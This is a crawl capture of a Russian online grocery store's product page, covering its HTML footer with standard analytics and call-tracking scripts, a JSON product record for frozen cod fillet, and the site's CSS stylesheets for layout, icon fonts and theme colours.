                            <div class="footer_inner-copy-txt">
                                <div class="footer_inner-copy-contact">
                                    <div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/abrikosru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																	<li class="odn">
				<a href="https://ok.ru/abrikosru" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
																						</ul>
	<!-- /noindex -->
</div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom">
                <div class="row">
                    <div class="col-sm-3 col-xs-6 copyright-block">
                        <div class="copy_text">
                            © 2026 Abri-kos                        </div>
                    </div>
                    <div class="col-lg-5 col-sm-6">
                        <div class="copy blocks">
                            <div class="footer_inner-copy-pays">
                                <div class="ps-block">
    <div class="paysystems-wrap">
        <img src="/upload/images/paysystems/mir_new.png" class="mb-3" alt="Платёжная система Мир"  />
        <img src="/upload/images/paysystems/visa_new.png" class="mb-3" alt="Платёжная система Visa" />
        <img src="/upload/images/paysystems/master_new.png" class="mb-3" alt="Платёжная система Mastercard" />
        <img src="/upload/images/paysystems/nal_new.png" class="mb-3" alt="Оплата наличными средствами"  />
    </div>
</div>                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-3 col-sm-3 col-xs-6">
                        <div class="copyright_onpeak">
	Разработано <a href="https://www.onpeak.ru/" target="_blank">onpeak</a>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<script >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(17895619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17895619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/store/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск по каталогу" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>		<!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-12-15 12:43:16','MODIFIED_BY':'1','TIMESTAMP_X':'2017-12-18 08:00:46','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<script>
		    (function(w, d, u, i, o, s, p) {
		        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
		        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
		        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
		        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
		    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
		    mgo({calltracking: {id: 20127, elements: [{"numberText":"74996535454"}]}});
		</script>
        <script src="//code.antisovet.ru/3kXJSDgIoZjnBIOqZqGW8a3RnqxsQn.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abri-kos.ru/ajax/goals.php
body_size: 152
content:
{"ID":"770","NAME":"\u0422\u0440\u0435\u0441\u043a\u0430 \u0444\u0438\u043b\u0435 \u0431\u0435\u0437 \u043a\u043e\u0436\u0438 \u0441\/\u043c \u041e\u043a\u0435\u0430\u043d","PROPERTY_BRAND_VALUE":"","PROPERTY_BRAND_VALUE_ID":"","IBLOCK_SECTION_ID":"1115","BRAND":"","PRICE":"0.00","CATEGORY":"\u0420\u044b\u0431\u043d\u044b\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \/ \u0420\u044b\u0431\u0430 \u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u0430\u044f \/ \u0420\u044b\u0431\u0430 \u0441\u0432\u0435\u0436\u0435\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u0430\u044f","SHOP_NAME":"abri-kos"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog/main/style.css?17631218131761
body_size: 583
content:
.sub-landing{
    margin-bottom: 15px;
    color: #b4610f;
    float: right;
    cursor: pointer;
}

.section_block .sections_wrapper .list .row > div{
    height: 81px;
}

.group_description_block_read-more{
    width: 100%;
    text-align: center;
    border-bottom: 1px dashed darkgray;
    line-height: 0.1em;
    margin: 10px 0 20px;
    color: darkgray;
    cursor: pointer;
}

.group_description_block_read-more span{
    background-color: #fff;
    padding:0 10px;
}

.group_description_block.bottom{
    overflow: hidden;
    display: inline-block;
    transition: max-height 1s ease-in;
}
.flex-viewport .tabs_slider.slides {
    display: flex;
}
.flex-viewport .tabs_slider.slides .catalog_item.popular {
    min-height: 350px;
}
.flex-viewport .tabs_slider.slides .catalog_item.popular .inner_wrap {
    height: 100%;
    width: 100%;
}
.tabs_content.TAGS_ITEM_wrapp {
    height: fit-content !important;
}

@media screen and (min-width: 992px){
    .section_block_tag .sections_wrapper .flexbox{
        height: 81px;
        overflow: hidden;
    }
    .section_block_tag .sections_wrapper .flexbox2{
        height: auto;
        overflow: visible;
    }
}

@media screen and (max-width: 991px){
    .content-block .row.flexbox{
        flex-wrap: nowrap;
        overflow: hidden;
        width: 100%;
        overflow-x: scroll;
        background: yellow;
        white-space:nowrap;
        background: none;
    }
    .content-block .sections_wrapper .list .row > div{
        /*background: none;*/
    }
    .section_block .sections_wrapper .list .row > div{
        width: auto;
    }
    .sub{
        display: none;
    }
}

@media (max-width: 450px) {
    .section_block .sections_wrapper .list .row > div {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.element/main/style.css?17631218136501
body_size: 1675
content:
.catalog_detail .element_detail_text {
	width: 100%;
	float: left;
}
.catalog_detail .recipes {margin-top: 31px;}
.catalog_detail .recipes a {
	display: inline-block;
    padding: 11px 22px 11px 16px;
	background-color: #f3f3f5;
}
.ed {
	color: #000000;
	font-weight: bold;
	font-size: 26px;
  float: left;
  width: 100%;
  margin-bottom: 10px;	
}
.catalog_detail .recipes  img {width: 168px;}

.ed {
	color: #000000;
	font-weight: bold;
	font-size: 26px;
	float: left;
	width: 100%;
	margin-bottom: 10px;
}
.catalog_detail .recipes  img {width: 168px;}

@media (max-width: 1200px) {
	.catalog_detail .element_detail_text .detail_properties .detail_properties-nutritional{
		flex-wrap: wrap;
	}
	.catalog_detail .element_detail_text .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy{
		width: 100%;
	}
	.catalog_detail .element_detail_text .detail_properties .detail_properties-composition-nutritional-more{
		width: 100%;
		margin: 10px 0 0 0;
	}
}
@media (max-width: 620px) {
	.catalog_detail .detail_text .detail_properties .detail_properties-nutritional{
		flex-direction: column;
	}

	.catalog_detail .detail_text .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy,
	.catalog_detail .detail_text .detail_properties .detail_properties-composition-nutritional-more {
		width: 100%;
	}

	.catalog_detail .detail_text .detail_properties .detail_properties-composition-nutritional-more {
		margin: 15px 0;
	}
}

@media (max-width: 480px) {
	.catalog_detail .detail_text .detail_properties{
		float: none;
		width: 100%;
		margin: 0;
	}
}
@media (max-width: 380px) {
	.catalog_detail .element_detail_text {margin-bottom: 0!important;}
	.catalog_detail .element_detail_text .price_txt {display: block!important;}
}
.fancybox-inner{
	width: auto!important;
	height: auto!important;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-html.fancybox-opened {
	width: auto!important;
	height: auto!important;
}

.info_item .middle_info .prices .price.custom,
.info_item .middle_info .custom.values_wrapper{font-weight: normal;font-size: 22px;color: #1d2029;}

.info_zone {
	position: relative;
    float: left;
    width: 100%;
}
.info_zone .block_text_search {
	background-color: #ffecc5;
    border-radius: 16px 16px 0 0;
    text-align: center;
    padding: 1rem 13rem;
    font-size: 13px;
    position: relative;
    float: left;
}

.info_zone .text_clarify {
	color: #be7129;
    font-size: 13px;
    position: relative;
    float: left;
    margin: 0 0 18px 0;
}
.info_zone .info_cost_delivery {
	position: relative;
    float: left;
	    font-size: 13px;
}
.info_zone .info_cost_delivery span {
	color: #be7129;
}
.info_zone .info_cost_delivery li {
	margin: 18px 0 0 0;
	display: flex;
    align-items: center;
	padding: 0;
}
.right_block .info_cost_delivery li:before{
	content: "";
    width: 31px;
    height: 38px;
    background-size: contain !important;
	position: relative;
    display: block;
	margin: 0 16px 0 0;
}
.info_cost_delivery li.icon_1:before{
	background: url(images/1_icon.svg) no-repeat;
}
.info_cost_delivery li.icon_2:before{
	background: url(images/2_icon.svg) no-repeat;
}
.info_cost_delivery li.icon_3:before{
	background: url(images/3_icon.svg) no-repeat;
}

@media (max-width: 645px) {
	.info_cost_delivery {
		display: none;
	}
	.text_clarify {
		display: none;
	}
	.info_zone_map .block_text_search {
		margin: 22px 0 0 0;
	}
}

.tab-pay-content__pay-content {
	display: flex;
    justify-content: space-evenly;
}

.tab-pay-content__pay-block {
	display: flex;
    flex-direction: column;
    width: 20%;
    margin: 10px;
}

.detail .tab-pay-content__pay-block img {
	max-width: 100%;
    margin: 0 auto;
    max-height: 100%;
}

.tab-pay-content__pay-block-text {
	margin-top: 15px;
	font-size: 13px;
}

.tab-pay-content__halva-list {
	margin-top: 15px;
}

.tab-pay-content__halva {
	margin-bottom: 15px;
}

@media (max-width: 645px) {
	.tab-pay-content__pay-content {
		display: flex;
		flex-direction: column;
	}

	.tab-pay-content__pay-block {
		width: auto;
	}

	.tab-pay-content__bank-icons {
		display: flex;

	}
}

@media (max-width: 870px) {
	.info_item .middle_info .custom.values_wrapper {
		font-size: 26px;
	}
	.d-adaptive-none{
		display: none;
	}
}

.tab-pane .descr__properties {
	width: 800px;
	margin-bottom: 30px;
}
.tab-pane .descr__properties .properties__item {
	display: flex;
	justify-content: space-between;
}
.tab-pane .descr__properties .properties__item .item__name {
	width: 50%;
	display: flex;
	white-space: nowrap;
	color: #383838;
}
.tab-pane .descr__properties .properties__item .item__name:after {
	content: "";
	width: 100%;
	border-bottom: 1px dotted #383838;
	height: 1px;
	margin: auto 0px 6px 0;
}
.tab-pane .descr__properties .properties__item .item__value {
	width: 50%;
	font-weight: 600;
}
@media (max-width: 480px) {
	.tab-pane .descr__properties {
		width: 100%;
	}
	.tab-pane .descr__properties .properties__item .item__name {
		width: 60%;
	}
	.tab-pane .descr__properties .properties__item .item__value {
		width: 40%;
	}
}
.detail_text{
	display: inline-block;
}

.catalog_detail .info_item .buy_block .counter_wrapp.button_block--outStock {
	display: inline-flex;
	flex-wrap: wrap;
	gap: 15px;
	padding-right: 0;
}

.catalog_detail .info_item .buy_block .counter_wrapp.button_block--outStock a {
	height: fit-content;
	transition: background ease 0.5s;
	/*background-color: #EA7E00 !important;*/
	/*color: white !important;*/
}
.catalog_detail .info_item .buy_block .counter_wrapp.button_block--outStock a:hover {
	background-color: #CB6101 !important;
}

.catalog-detail__cost-prices {
	flex-direction: column;
}

.catalog-detail__slides-price .catalog-detail__slides-price-wrapper .price_matrix_wrapper {
	display: none;
}

.catalog-detail__slides-price .amount-in-package-wrapper, .catalog-detail__slides-price  .price_matrix_wrapper {
	position: absolute;
	z-index: 100;
	right: 0;
	bottom: 5%;
	color: white;
	background-color:#EA7E00;
	padding: 8%;
	border-radius: 60%;
	opacity: 1;
	font-weight: 800;
}

.catalog-detail__slides-price .amount-in-package-price {
	display: block !important;
	font-size: 2rem;
	line-height: 1;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_detail_out_of_stock/style.css?176312181390
body_size: -22
content:
.catalog_detail__marketing__title--outStock{
    display: block;
    width: fit-content;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/boot.styles.css?17631218137248
body_size: 1082
content:
.sect_row {
float:left;
width:100%;
}

.sect_row:after {
content:"";
display:block;
clear:both;
}

.sect_row > .col_1_10 {
width:10%;
}

.sect_row > .col_2_10 {
width:20%;
}

.sect_row > .col_3_10 {
width:30%;
}

.sect_row > .col_4_10 {
width:40%;
}

.sect_row > .col_6_10 {
width:60%;
}

.sect_row > .col_7_10 {
width:70%;
}

.sect_row > .col_8_10 {
width:80%;
}

.sect_row > .col_9_10 {
width:90%;
}

.sect_row > .col_1_12 {
width:8.33%;
}

.sect_row > .col_2_12 {
width:16.66%;
}

.sect_row > .col_3_12 {
width:24.99%;
}

.sect_row > .col_4_12 {
width:33.33%;
}

.sect_row > .col_5_12 {
width:41.66%;
}

.sect_row > .col_5_10,.sect_row > .col_6_12 {
width:50%;
}

.sect_row > .col_7_12 {
width:58.33%;
}

.sect_row > .col_8_12 {
width:66.66%;
}

.sect_row > .col_9_12 {
width:74.99%;
}

.sect_row > .col_10_12 {
width:83.33%;
}

.sect_row > .col_11_12 {
width:91.66%;
}

.sect_row > .col_free {
width:auto;
}

.sect_row > .col_10_10,.sect_row > .col_12_12 {
width:100%;
}

.sect_row > .col_visible {
display:block;
}

.sect_row > [class*='col_']{
float:left;
display:block;
min-height:1px;
box-sizing:border-box;
}

.sect_row > .col_hidden,.col_hidden {
display:none!important;
}

.sect_row.padd_min{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_min > div{
padding: 10px;
}

.sect_row.padd_med{
margin: 0 -20px;  width: calc(100% + 40px);
}

.padd_med > div{
padding: 20px;
}

.sect_row.padd_big{
margin: 0 -40px;  width: calc(100% + 80px);
}

.padd_big > div{
padding: 40px;
}

.sect_row.flex_top,
.sect_row.flex_med,
.sect_row.flex_bot,
.sect_row.flex_row{
display: flex;
flex-wrap: wrap;
}

.sect_row.flex_top{
align-items: flex-start;
}

.sect_row.flex_med{
align-items: center;
}

.sect_row.flex_bot{
align-items: flex-end;
}

@media (max-width:1300px){
.sect_row > .col_lg_hidden,.col_lg_hidden {
display:none;
}

.sect_row > .col_lg_visible {
display:block;
}

.sect_row > .col_lg_1_10 {
width:10%;
}

.sect_row > .col_lg_2_10 {
width:20%;
}

.sect_row > .col_lg_3_10 {
width:30%;
}

.sect_row > .col_lg_4_10 {
width:40%;
}

.sect_row > .col_lg_6_10 {
width:60%;
}

.sect_row > .col_lg_7_10 {
width:70%;
}

.sect_row > .col_lg_8_10 {
width:80%;
}

.sect_row > .col_lg_9_10 {
width:90%;
}

.sect_row > .col_lg_1_12 {
width:8.33%;
}

.sect_row > .col_lg_2_12 {
width:16.66%;
}

.sect_row > .col_lg_3_12 {
width:24.99%;
}

.sect_row > .col_lg_4_12 {
width:33.33%;
}

.sect_row > .col_lg_5_12 {
width:41.66%;
}

.sect_row > .col_lg_5_10,.sect_row > .col_lg_6_12 {
width:50%;
}

.sect_row > .col_lg_7_12 {
width:58.33%;
}

.sect_row > .col_lg_8_12 {
width:66.66%;
}

.sect_row > .col_lg_9_12 {
width:74.99%;
}

.sect_row > .col_lg_10_12 {
width:83.33%;
}

.sect_row > .col_lg_11_12 {
width:91.66%;
}

.sect_row > .col_lg_10_10,.sect_row > .col_lg_12_12 {
width:100%;
}

.sect_row > .col_lg_free {
width:auto;
}
}

@media (max-width:992px){
.sect_row > .col_md_hidden,.col_md_hidden {
display:none;
}

.sect_row > .col_md_visible,.col_md_visible {
display:block!important;
}

.sect_row > .col_md_1_10 {
width:10%;
}

.sect_row > .col_md_2_10 {
width:20%;
}

.sect_row > .col_md_3_10 {
width:30%;
}

.sect_row > .col_md_4_10 {
width:40%;
}

.sect_row > .col_md_6_10 {
width:60%;
}

.sect_row > .col_md_7_10 {
width:70%;
}

.sect_row > .col_md_8_10 {
width:80%;
}

.sect_row > .col_md_9_10 {
width:90%;
}

.sect_row > .col_md_1_12 {
width:8.33%;
}

.sect_row > .col_md_2_12 {
width:16.66%;
}

.sect_row > .col_md_3_12 {
width:24.99%;
}

.sect_row > .col_md_4_12 {
width:33.33%;
}

.sect_row > .col_md_5_12 {
width:41.66%;
}

.sect_row > .col_md_5_10,.sect_row > .col_md_6_12 {
width:50%;
}

.sect_row > .col_md_7_12 {
width:58.33%;
}

.sect_row > .col_md_8_12 {
width:66.66%;
}

.sect_row > .col_md_9_12 {
width:74.99%;
}

.sect_row > .col_md_10_12 {
width:83.33%;
}

.sect_row > .col_md_11_12 {
width:91.66%;
}

.sect_row > .col_md_10_10,.sect_row > .col_md_12_12 {
width:100%;
}

.sect_row > .col_md_free {
width:auto;
}
}

@media (max-width:768px){
.sect_row > .col_sm_hidden,.col_sm_hidden {
display:none!important;
}

.sect_row > .col_sm_visible,.col_sm_visible {
display:block!important;
}

.sect_row > .col_sm_1_10 {
width:10%;
}

.sect_row > .col_sm_2_10 {
width:20%;
}

.sect_row > .col_sm_3_10 {
width:30%;
}

.sect_row > .col_sm_4_10 {
width:40%;
}

.sect_row > .col_sm_6_10 {
width:60%;
}

.sect_row > .col_sm_7_10 {
width:70%;
}

.sect_row > .col_sm_8_10 {
width:80%;
}

.sect_row > .col_sm_9_10 {
width:90%;
}

.sect_row > .col_sm_1_12 {
width:8.33%;
}

.sect_row > .col_sm_2_12 {
width:16.66%;
}

.sect_row > .col_sm_3_12 {
width:24.99%;
}

.sect_row > .col_sm_4_12 {
width:33.33%;
}

.sect_row > .col_sm_5_12 {
width:41.66%;
}

.sect_row > .col_sm_5_10,.sect_row > .col_sm_6_12 {
width:50%;
}

.sect_row > .col_sm_7_12 {
width:58.33%;
}

.sect_row > .col_sm_8_12 {
width:66.66%;
}

.sect_row > .col_sm_9_12 {
width:74.99%;
}

.sect_row > .col_sm_10_12 {
width:83.33%;
}

.sect_row > .col_sm_11_12 {
width:91.66%;
}

.sect_row > .col_sm_10_10,.sect_row > .col_sm_12_12 {
width:100%;
}

.sect_row > .col_sm_free {
width:auto;
}

.sect_row.padd_min{
margin: 0 -5px;  width: calc(100% + 10px);
}

.padd_min > div{
padding: 5px;
}

.sect_row.padd_med{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_med > div{
padding: 10px;
}

.sect_row.padd_big{
margin: 0 -20px;  width: calc(100% + 40px);
}

.padd_big > div{
padding: 20px;
}
}

@media (max-width:480px){
.sect_row > .col_xs_hidden,.col_xs_hidden {
display:none!important;
}

.sect_row > .col_xs_visible,.col_xs_visible {
display:block!important;
}

.sect_row > .col_xs_1_10 {
width:10%;
}

.sect_row > .col_xs_2_10 {
width:20%;
}

.sect_row > .col_xs_3_10 {
width:30%;
}

.sect_row > .col_xs_4_10 {
width:40%;
}

.sect_row > .col_xs_6_10 {
width:60%;
}

.sect_row > .col_xs_7_10 {
width:70%;
}

.sect_row > .col_xs_8_10 {
width:80%;
}

.sect_row > .col_xs_9_10 {
width:90%;
}

.sect_row > .col_xs_1_12 {
width:8.33%;
}

.sect_row > .col_xs_2_12 {
width:16.66%;
}

.sect_row > .col_xs_3_12 {
width:24.99%;
}

.sect_row > .col_xs_4_12 {
width:33.33%;
}

.sect_row > .col_xs_5_12 {
width:41.66%;
}

.sect_row > .col_xs_5_10,.sect_row > .col_xs_6_12 {
width:50%;
}

.sect_row > .col_xs_7_12 {
width:58.33%;
}

.sect_row > .col_xs_8_12 {
width:66.66%;
}

.sect_row > .col_xs_9_12 {
width:74.99%;
}

.sect_row > .col_xs_10_12 {
width:83.33%;
}

.sect_row > .col_xs_11_12 {
width:91.66%;
}

.sect_row > .col_xs_10_10,.sect_row > .col_xs_12_12 {
width:100%;
}

.sect_row > .col_xs_free {
width:auto;
}

.sect_row.padd_med{
margin: 0 -5px;  width: calc(100% + 10px);
}

.padd_med > div{
padding: 5px;
}

.sect_row.padd_big{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_big > div{
padding: 10px;
}

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/Onpeak.css?17631218131402
body_size: 427
content:
@font-face {
  font-family: 'Onpeak';
  src:  url('../fonts/Onpeak.eot?ue8mn0?q1');
  src:  url('../fonts/Onpeak.eot?ue8mn0#iefix?q1') format('embedded-opentype'),
    url('../fonts/Onpeak.ttf?ue8mn0?q1') format('truetype'),
    url('../fonts/Onpeak.woff?ue8mn0?1q') format('woff'),
    url('../fonts/Onpeak.svg?ue8mn0#Onpeakn?qq') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Onpeak' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Samovivoz:before {
  content: "\e900";
}

.icon-Card:before {
  content: "\e901";
}

.icon-Close:before {
  content: "\e902";
}

.icon-Dostavka:before {
  content: "\e903";
}

.icon-Nalik:before {
  content: "\e904";
}

.icon-Rb1:before {
  content: "\e905";
}

.icon-Rb2:before {
  content: "\e906";
}

.icon-Minus:before {
  content: "\e907";
}

.icon-Open:before {
  content: "\e908";
}

.icon-Plus:before {
  content: "\e909";
}

.icon-Kvitanciya:before {
  content: "\e90a";
}

.icon-Rub:before {
  content: "\e90b";
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/abrikos-icons.css?17631218132719
body_size: 817
content:
@font-face {
  font-family: 'abrikos-v1';
  src:  url('../fonts/abrikos-v1.eot?spbdai');
  src:  url('../fonts/abrikos-v1.eot?spbdai#iefix') format('embedded-opentype'),
    url('../fonts/abrikos-v1.ttf?spbdai') format('truetype'),
    url('../fonts/abrikos-v1.woff?spbdai') format('woff'),
    url('../fonts/abrikos-v1.svg?spbdai#abrikos-v1') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'abrikos-v1' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Brands:before {
  content: "\e920";
}
.icon-Special:before {
  content: "\e921";
}
.icon-Bakaleya:before {
  content: "\e900";
}
.icon-Svezhie-frukty-i-ovoshchi:before {
  content: "\e901";
}
.icon-Zamorozhennye-produkty:before {
  content: "\e902";
}
.icon-Tovary-dlya-fastfuda:before {
  content: "\e903";
}
.icon-Ingredienty-dlya-sushi-i-rollov:before {
  content: "\e904";
}
.icon-Myaso:before {
  content: "\e905";
}
.icon-Myaso1:before {
  content: "\e906";
}
.icon-Ptica-ohlazhdennaya:before {
  content: "\e907";
}
.icon-Halyal:before {
  content: "\e908";
}
.icon-Ikra:before {
  content: "\e909";
}
.icon-Moreprodukty:before {
  content: "\e90a";
}
.icon-Rybnye-produkty:before {
  content: "\e90b";
}
.icon-Yajco:before {
  content: "\e90c";
}
.icon-Molochnye-produkty:before {
  content: "\e90d";
}
.icon-Hlebobulochnye-i-konditerskie:before {
  content: "\e90e";
}
.icon-Chaj-kofe-kakao:before {
  content: "\e90f";
}
.icon-Bezalkogolnye-napitki:before {
  content: "\e910";
}
.icon-Konservaciya:before {
  content: "\e911";
}
.icon-Soleniya:before {
  content: "\e912";
}
.icon-Produkty-dlya-vostochnoj-kuhni:before {
  content: "\e913";
}
.icon-Kulinarnye-izdeliya:before {
  content: "\e914";
}
.icon-Ingredienty-dlya-Pekarya-i-Konditera:before {
  content: "\e915";
}
.icon-Orekhi-i-suhofrukty:before {
  content: "\e916";
}
.icon-Dieticheskie-produkty:before {
  content: "\e917";
}
.icon-Katalog-optovyh-tovarov:before {
  content: "\e918";
}
.icon-Vse-dlya-detej:before {
  content: "\e919";
}
.icon-Dlya-piknika:before {
  content: "\e91a";
}
.icon-Bytovaya-himiya:before {
  content: "\e91b";
}
.icon-Soputstvuyushchie-tovary:before {
  content: "\e91c";
}
.icon-Kosmetika-i-gigiena:before {
  content: "\e91d";
}
.icon-Professionalnye-moyushchie-sredstva:before {
  content: "\e91e";
}
.icon-S-podhodyashchimi-srokami:before {
  content: "\e91f";
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/slider.list/templates/news_slider_header/style.css?17631218071238
body_size: 392
content:
.slider_elements {
    display: flex;
    align-items: center;
    height: 48px;
}
.slider_elements .swiper-slide {
    height: auto;
    flex: 0 0 auto;
}

.slider_elements .element {
    display: flex;
    align-items: center;
    height: 100%;
}
.slider_elements .name {
    font-size: 14px;
    font-weight: 600;
    color: #634C31;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.slider_elements .name:hover {
    color: #5B9100;
}
.slider_elements .element__img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 10px;
}
.slider_elements .swiper-navigation {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    height: 100%;
    margin-left: 30px;
    cursor: pointer;
}
.slider_elements .swiper-button-right::after {
    font-family: "FontAwesome";
    content: "\f105";
    font-size: 24px;
    color: #634C31;
    text-align: center;
}
.slider_elements .swiper-button-right:hover::after {
    color: #EA7E00;
}
@media (max-width: 480px){
    .slider_elements {
        right: 0;
        left: 0;
        top: auto;
        bottom: 0;
        max-width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/menu/top_mobile/style.css?1763121813479
body_size: 366
content:
.menu-icon{
    display: flex;
    align-items: center;
    font-size: 26px;
    margin-right: 10px;
    color: #8E4D0C;
}
#mobilemenu .menu ul>li a.d-flex,
#mobilemenu .expanded>.dropdown .menu_title.d-flex{
    display: flex;
    align-items: center;
    padding: 19px 20px 20px 10px;
}
.current .menu-icon{
    color: #FFFFFF;
}
.second-font .icons_fa{
    display: flex!important;
    align-items: center;
}
.second-font.left_menu > li> a{
    padding: 11px 31px 13px 10px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/style.css?1763121813339
body_size: 226
content:
.menu-icon{
    display: flex;
    align-items: center;
    font-size: 26px;
    margin-right: 10px;
    color: #8E4D0C;
}
header .menu_top_block.second-font li .dropdown>li>a,
.menu_top_block.catalog_block.second-font .dropdown>li.full>a,
.left_menu > li> a{
    display: flex;
    align-items: center;
    padding: 11px 31px 13px 10px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/themes/custom_s1/theme.css?176312181348705
body_size: 11689
content:
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #b4610f;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #ab773b;
}
ul li::before {
  color: #a74f0d;
}
.basket_print i {
  background-color: #9d540c;
}
.rss_feed_icon {
  background: #a74f0d;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #b05e0e;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #b05e0e, 4px 1px 0px 4px #b05e0e;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #b05e0e, 4px 0px 0px 4px #b05e0e;
}
.module-map .infoBox .close_info:hover {
  background-color: #a74f0d;
}
